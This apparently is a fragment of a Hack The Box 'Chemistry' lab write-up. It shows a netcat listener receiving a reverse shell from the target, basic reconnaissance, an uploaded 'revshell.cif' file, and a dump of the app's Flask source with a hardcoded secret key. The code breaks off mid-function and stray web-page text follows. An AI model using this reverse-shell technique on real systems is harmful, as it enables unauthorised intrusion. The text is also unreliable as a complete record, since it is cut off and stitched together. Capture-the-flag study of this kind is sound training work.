 ┌──(kali㉿kali)-[~/Documents/HTB/Chemistry]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.38] 53524
sh: 0: can't access tty; job control turned off
$ whoami
app
$ hostname
chemistry
$ ls
app.py
instance
static
templates
uploads
$ cd uploads
$ ls
a67013b0-a808-4f0f-b722-45df56132377_revshell.cif
$ cat app.py
cat: app.py: No such file or directory
$ cd ..
$ cat app.py
from flask import Flask, render_template, request, redirect, url_for, flash
from werkzeug.utils import secure_filename
from flask_sqlalchemy import SQLAlchemy
from flask_login import LoginManager, UserMixin, login_user, login_required, logout_user, current_user
from pymatgen.io.cif import CifParser
import hashlib
import os
import uuid
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
db = SQLAlchemy(app)
login_manager = LoginManager(app)
login_manager.login_view = 'login'
class User(UserMixin, db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(150), nullable=False, unique=True)
    password = db.Column(db.String(150), nullable=False)
class Structure(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
    filename = db.Column(db.String(150), nullable=False)
    identifier = db.Column(db.String(100), nullable=False, unique=True)
@login_manager.user_loader
def load_user(user_id):
Dashboard
Please provide a valid CIF file. An example is
Choose File No file chosen
Upload
Your Structures
Filename Actions
View Delete
Logout